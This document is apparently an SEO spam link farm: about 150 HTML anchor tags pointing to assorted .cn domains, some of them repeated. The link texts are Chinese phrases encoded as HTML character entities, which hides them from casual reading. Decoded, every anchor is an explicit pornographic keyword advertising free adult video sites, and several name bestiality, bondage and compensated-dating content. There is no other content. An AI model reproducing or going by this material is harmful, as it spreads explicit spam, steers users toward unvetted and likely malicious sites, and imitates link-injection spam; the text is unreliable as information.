<a href="http://sanige.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://djtyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://hongenweiye.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://mmas.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://hmzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://23yd.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://mscpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://rizun.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://backintime.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://3cym.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://bsonline.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souling.com.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jx0808.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://zzddnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4matic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ik12.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://hotcast.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lgw8.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://tantetv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mouqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108caj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://cnalab.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://manzun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://anown.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://popdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://bgju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://gylwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vgjm.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://1000may.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://wp28.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://showxf.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://8848look.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://pflv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neichou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
